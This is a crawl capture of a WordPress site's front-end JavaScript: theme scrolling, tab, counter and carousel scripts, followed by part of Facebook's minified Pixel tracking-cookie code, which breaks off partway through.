		/*----------------------------------------------------*/	
		
		var b = jQuery(window).scrollTop();		
		if( b > 100 ){		
			jQuery(".wsmainfull").addClass("scroll");
		} else {
			jQuery(".wsmainfull").removeClass("scroll");
		}				

	});	


	/*----------------------------------------------------*/
	/*	Animated Scroll To Anchor
	/*----------------------------------------------------*/
	
	$('.header a[href^="#"], .page a.btn[href^="#"], .page a.internal-link[href^="#"]').on('click', function (e) {
		
		e.preventDefault();

		var target = this.hash,
			$target = jQuery(target);

		$('html, body').stop().animate({
			'scrollTop': $target.offset().top - 60 // - 200px (nav-height)
		}, 'slow', 'easeInSine', function () {
			window.location.hash = target;
		});
		
	});

	
	/*----------------------------------------------------*/
	/*	ScrollUp
	/*----------------------------------------------------*/
	
	$.scrollUp = function (options) {

		// Defaults
		var defaults = {
			scrollName: 'scrollUp', // Element ID
			topDistance: 600, // Distance from top before showing element (px)
			topSpeed: 800, // Speed back to top (ms)
			animation: 'fade', // Fade, slide, none
			animationInSpeed: 200, // Animation in speed (ms)
			animationOutSpeed: 200, // Animation out speed (ms)
			scrollText: '', // Text for element
			scrollImg: false, // Set true to use image
			activeOverlay: false // Set CSS color to display scrollUp active point, e.g '#00FFFF'
		};

		var o = $.extend({}, defaults, options),
			scrollId = '#' + o.scrollName;

		// Create element
		$('<a/>', {
			id: o.scrollName,
			href: '#top',
			title: o.scrollText
		}).appendTo('body');
		
		// If not using an image display text
		if (!o.scrollImg) {
			$(scrollId).text(o.scrollText);
		}

		// Minium CSS to make the magic happen
		$(scrollId).css({'display':'none','position': 'fixed','z-index': '99999'});

		// Active point overlay
		if (o.activeOverlay) {
			$("body").append("<div id='"+ o.scrollName +"-active'></div>");
			$(scrollId+"-active").css({ 'position': 'absolute', 'top': o.topDistance+'px', 'width': '100%', 'border-top': '1px dotted '+o.activeOverlay, 'z-index': '99999' });
		}

		// Scroll function
		$(window).on('scroll', function(){	
			switch (o.animation) {
				case "fade":
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).fadeIn(o.animationInSpeed) : $(scrollId).fadeOut(o.animationOutSpeed) );
					break;
				case "slide":
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).slideDown(o.animationInSpeed) : $(scrollId).slideUp(o.animationOutSpeed) );
					break;
				default:
					$( ($(window).scrollTop() > o.topDistance) ? $(scrollId).show(0) : $(scrollId).hide(0) );
			}
		});

		// To the top
		$(scrollId).on('click', function(event){
			$('html, body').animate({scrollTop:0}, o.topSpeed);
			event.preventDefault();
		});

	};
	
	$.scrollUp();


	/*----------------------------------------------------*/
	/*	Tabs #1
	/*----------------------------------------------------*/

	$('ul.tabs-1 li').on('click', function(){
		var tab_id = $(this).attr('data-tab');

		$('ul.tabs-1 li').removeClass('displayed');
		$('.tab-content').removeClass('displayed');

		$(this).addClass('displayed');
		$("#"+tab_id).addClass('displayed');
	});


	
	/*----------------------------------------------------*/
	/*	Statistic Counter
	/*----------------------------------------------------*/
	if( $('.count-element').length ){
		$('.count-element').each(function () {
			$(this).appear(function() {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
				}, {
					duration: 4000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now));
					}
				});
			},{accX: 0, accY: 0});
		});
	}

	/*----------------------------------------------------*/
	/*	Sticky Bottom Quick
	/*----------------------------------------------------*/

	$('.help-btn').on('click', function(){
        $(".sticky-form").toggleClass("open");
        $(this).toggleClass("clicked");
    });

	
	/*----------------------------------------------------*/
	/*	Reviews Grid
	/*----------------------------------------------------*/
	if( $('.grid-loaded').length ){
		$('.grid-loaded').imagesLoaded(function () {
	        var $grid = $('.masonry-wrap').isotope({
	            itemSelector: '.masonry-item',
	            percentPosition: true,
	            transitionDuration: '0.7s',
	            masonry: {
	              columnWidth: '.masonry-item',
	            }
	        });	        
	    });
    }

    
    
    
    $('table').addClass('table');
	$('blockquote').addClass('blockquote');
	$('.sidebar-div select, .footer-widget select, .orderby').selectize({
		create: false,
	});

    // Woocommerce scripts
	/* count control */
    $('.count-control').on('click', function(){
    	var $quantity_input = $(this).closest('.quantity').find('.qty');
        var old = parseInt($quantity_input.val());
        var step = parseInt($quantity_input.attr('step'));
        if($(this).hasClass('plus')){
          $quantity_input.val(old+step);          

        }else{
          if(old > 1){
            $quantity_input.val(old-step);
          }     
        }

        $(this).closest('form').find('button[type="submit"]').prop('disabled', false);
        return false;
    });   


    

	var preloader = $('#loader-wrapper'),
	loader = preloader.find('.loading-center');
	loader.fadeOut();
	preloader.delay(1500).fadeOut('slow');


});

--- FILE ---
content_type: application/javascript
request_url: https://transmisjelive.pl/wp-content/themes/metreex/assets/js/custom/carousel.js?ver=1.0.0
body_size: 511
content:
// JavaScript Document
jQuery(document).ready(function($) {
	"use strict";

	/*----------------------------------------------------*/
	/*	Testimonials Rotator
	/*----------------------------------------------------*/
	if( $('.reviews-holder').length ){
		var owl = $('.reviews-holder');
			if ($('body').hasClass('rtl')) {
				var rtl = true;
			}else{
				var rtl = false;
			}
			owl.owlCarousel({
				items: 2,
				loop:true,
				autoplay:true,
				navBy: 1,
				autoplayTimeout: 4500,
				autoplayHoverPause: true,
				smartSpeed: 1500,
				rtl: rtl,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:2
					},
					991:{
						items:2
					},
					1000:{
						items:2
					}
				}
		});
	}

	/*----------------------------------------------------*/
	/*	Inner Pages Rotator
	/*----------------------------------------------------*/
	if( $('.ipages-holder').length ){
		var owl = $('.ipages-holder');
			owl.owlCarousel({
				items: 4,
				loop:true,
				autoplay:true,
				navBy: 1,
				autoplayTimeout: 3000,
				autoplayHoverPause: false,
				smartSpeed: 2500,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:2
					},
					768:{
						items:3
					},
					991:{
						items:3
					},
					1000:{
						items:4
					},
					1441:{
						items:4
					}
				}
		});
	}

	/*----------------------------------------------------*/
	/*	Brands Logo Rotator
	/*----------------------------------------------------*/
	if( $('.brands-carousel').length ){
		var owl = $('.brands-carousel');
			if ($('body').hasClass('rtl')) {
				var rtl = true;
			}else{
				var rtl = false;
			}
			owl.owlCarousel({
				items: 5,
				loop:true,
				autoplay:true,
				navBy: 1,
				autoplayTimeout: 4000,
				autoplayHoverPause: false,
				smartSpeed: 2000,
				rtl: rtl,
				responsive:{
					0:{
						items:2
					},
					550:{
						items:3
					},
					767:{
						items:3
					},
					768:{
						items:4
					},
					991:{
						items:4
					},				
					1000:{
						items:5
					}
				}
		});
	}	

	if( $('.icons-carousel').length ){
    var owl = $('.icons-carousel');
    		if ($('body').hasClass('rtl')) {
				var rtl = true;
			}else{
				var rtl = false;
			}
			owl.owlCarousel({
				items: 3,
				loop:true,
				autoplay:true,
				navBy: 1,
				dots: false,
				autoplayTimeout: 2500,
				autoplayHoverPause: true,
				smartSpeed: 900,
				rtl: rtl,
				responsive:{
					0:{
						items:1
					},
					767:{
						items:1
					},
					768:{
						items:1
					},
					991:{
						items:1
					},
					1000:{
						items:1
					}
				}
		});

	}

	 /*product-gallery-carousel*/
    if($('.product-gallery-carousel').length){
	    $('.product-gallery-carousel').owlCarousel({
	         margin: 15,
	         nav: false,
	         dots: true,
	         items: 3
	    });	
	}

});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/555119751792863?v=next&r=stable&domain=transmisjelive.pl&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 40404
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return _(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
